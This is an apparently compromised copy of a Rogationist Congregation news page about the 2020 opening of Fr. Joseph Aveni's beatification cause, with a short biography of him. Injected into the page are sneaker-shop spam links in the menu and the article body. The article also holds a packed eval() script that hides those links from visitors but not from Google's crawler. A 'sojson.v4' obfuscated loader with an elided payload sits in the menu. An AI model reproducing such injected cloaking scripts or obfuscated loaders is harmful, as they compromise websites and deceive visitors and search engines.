

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/news/cause-for-beatification-and-canonization-of-fr-joseph-giuseppe-aveni-opens-on-feb-1-in-para
body_size: 8931
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="The opening of the Cause for Beatification and Canonization of the Servant of God, Fr. Joseph (Giuseppe) Aveni (1918-2010) starts on Feb. 1, 10am, at the National Shrine of Mary Help of Christians, Better Living Subdivision. It coincided with the celebration of the Consecrated Life Day in the Diocese of Paranaque. Fr. Aveni, who spent the last 30 years of his life in the" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/cause-for-beatification-and-canonization-of-fr-joseph-giuseppe-aveni-opens-on-feb-1-in-para" />
<link rel="shortlink" href="https://rcj.org/it/node/19384" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/cause-for-beatification-and-canonization-of-fr-joseph-giuseppe-aveni-opens-on-feb-1-in-para" />
<meta property="og:title" content="Cause for Beatification and Canonization of Fr. Joseph (Giuseppe) Aveni Opens on Feb. 1 in Parañaque" />
<meta property="og:description" content="The opening of the Cause for Beatification and Canonization of the Servant of God, Fr. Joseph (Giuseppe) Aveni (1918-2010) starts on Feb. 1, 10am, at the National Shrine of Mary Help of Christians, Better Living Subdivision. It coincided with the celebration of the Consecrated Life Day in the Diocese of Paranaque. Fr. Aveni, who spent the last 30 years of his life in the Philippines, was born in Tripi, Messina on December 5, 1918. The Avenis were a pious family whose home shared a wall with the altar of St. Blaise’s Church in his hometown." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-4.jpg" />
  <title>Cause for Beatification and Canonization of Fr. Joseph (Giuseppe) Aveni Opens on Feb. 1 in Parañaque | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ds/layouts/ds_2col_fluid/ds_2col_fluid.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"rlEFupkFfGW7ZzyMwyDjlkLkfxn5ktuUW5YUx_srPKY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_fluid\/ds_2col_fluid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768453548">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfddarshop/riot-skateshop-nike-sb-dunk-low/" title="" class="sf-depth-1">200 - Riot Skateshop x Nike Reveals Two More Nike Low &amp;quot;Paisley&amp;quot; Colourways FZ1289 - Air Force 1 Crater White Copa</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f" title="" class="sf-depth-1">Blazers Predicted to Land M Star For Anfernee Simons</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfdfhsshop/shop/gender-women-productaffiliation-footwear/brand-lunar-category-boots-colour-red" title="" class="sf-depth-1">Buy Women's Boots Red Lunar Footwear Online , jordan air jordan 1 mid crimson tint sneakers item , AspennigeriaShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Cause for Beatification and Canonization of Fr. Joseph (Giuseppe) Aveni Opens on Feb. 1 in Parañaque                </h1>
                                                                                                                <div id="node-19384" class="node node-article node-promoted clearfix" about="/it/news/cause-for-beatification-and-canonization-of-fr-joseph-giuseppe-aveni-opens-on-feb-1-in-para" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Cause for Beatification and Canonization of Fr. Joseph (Giuseppe) Aveni Opens on Feb. 1 in Parañaque" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2020-02-02T09:19:40+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> il Dom, 02/02/2020 - 09:19</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The opening of the Cause for Beatification and Canonization of the Servant of God, Fr. Joseph (Giuseppe) Aveni (1918-2010) starts on Feb. 1, 10am, at the National Shrine of Mary Help of Christians, Better Living Subdivision. It coincided with the celebration of the Consecrated Life Day in the Diocese of Paranaque. </p>
<p>Fr. Aveni, who spent the last 30 years of his life in the Philippines, was born in Tripi, Messina on December 5, 1918. The Avenis were a pious family whose home shared a wall with the altar of St. Blaise’s Church in his hometown.</p>
<p>Learning catechism at an early age, Giuseppe developed into a prayerful young boy who, after finishing elementary school, confided that he wanted to be a priest. On September 7, 1931, at age 13, he began religious formation at the Apostolic School of the Rogationist Congregation in the Avignone Quarter of Messina.</p>
<p>On July 15, 1945, he officially became Fr. Joseph Aveni. Becoming Novice Master in Trani before turning 30, he developed a reputation as a true master of the spirit, stewarding the formation of generations of young Rogationists who would regularly correspond with him over the years.</p>
<p>In 1974, his Confreres elected Fr. Aveni Vicar General of the Congregation.</p>
<p>Fr. Aveni’s staunch adherence to the Will of God found concrete expression in his obedience to the wishes of his superiors. After his stint as Vicar General in 1980, he embraced his next assignment in the Province of St. Matthew of the Rogationists in the Philippines at the age of 62. As Novice Master during his first 10 years in the country, he made up for his halting English by speaking from the heart. As it turned out, he would stay in the country for three decades, never wanting to go back to Italy.</p>
<p>After stepping down as Novice Master in 1991, Fr. Joseph continued dispensing spiritual direction and leading a life of fervent prayer. Later in the decade, after falling mortally ill, he offered his sickness for the intentions of the Holy Church, for the glory of God, for the salvation of souls, for the conversion of sinners, and especially for the increase of vocations in the whole Church.</p>
<p>In complete obedience to the will of the Almighty, he submitted himself to the care of his doctors and to the loving embrace of those around him, just as he had done all his life.</p>
<p><em>Reference: Fr. Ariel Tecson, RCJ, Vice Postulator – 09178430730, 09561994137</em></p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">Sportswear Design</a> | <a class="links_good_rands" href="https://www.pochta.uz/en/faclshop/2021/shop/sneakers-deals/vans-uv-ink-era-change-color-in-the-sun-1203127337/">Vans Shoes That Change Color in the Sun: UV Era Ink Stacked &amp; More – Pochta News</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-1.jpg?itok=_4p4PxVL"><a href="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-1.jpg?itok=_4p4PxVL" width="220" height="164" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-2.jpg?itok=5h2dXb7a"><a href="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-2.jpg?itok=5h2dXb7a" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-3.jpg?itok=EVIXPjPe"><a href="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-3.jpg?itok=EVIXPjPe" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-4.jpg?itok=OHfCDQmS"><a href="https://rcj.org/sites/default/files/field/image/aveni-20-2-2-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/aveni-20-2-2-4.jpg?itok=OHfCDQmS" width="165" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/19384%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Commenti</h2>
      
  <a id="comment-748"></a>
<div  about="/it/comment/748#comment-748" typeof="sioc:Post sioct:Comment" class="ds-2col-fluid comment comment-by-node-author view-mode-full clearfix">

  
      <div class="group-left">
      <div class="field field-name-ds-user-picture"><img typeof="foaf:Image" src="http://rcj.org/sites/default/files/nobody_m.original.jpg" alt="Ritratto di Siciliano Fortunato" title="Ritratto di Siciliano Fortunato" /></div>    </div>
  
      <div class="group-right">
      <span property="dc:date dc:created" content="2020-02-02T09:20:27+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> il Dom, 02/02/2020 - 09:20</span><ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/19384%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul><div class="field field-name-comment-body">&lt;p&gt;Una bellissima giornata per tutta la nostra famiglia del Rogate!&lt;/p&gt;
</div>    </div>
  
</div>


  </div>

</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-91d1100ff2e615fdf0642b9f39368b78">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
